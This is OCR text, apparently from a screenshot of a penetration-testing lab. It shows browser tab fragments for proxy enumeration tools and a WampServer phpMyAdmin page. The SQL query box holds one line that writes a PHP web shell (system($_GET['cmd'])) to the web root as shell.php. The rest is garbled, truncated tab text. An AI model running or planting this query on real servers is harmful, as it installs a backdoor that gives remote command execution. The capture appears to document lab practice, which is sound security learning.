 Enumeration ERROR: The requ Tib3rius/Aut 3128 - Pente aancw/spos squidscan - rofl0r/proxy 192.168.212.1 WAMPSERV
← Server: MySQL:3306
Databases SQL Status User accounts Export Import Sett
Run SQL query/queries on server “MySQL”:
1 SELECT "<?php system($_GET['cmd']);?>" INTO OUTFILE "C:/wamp/www/shell.php"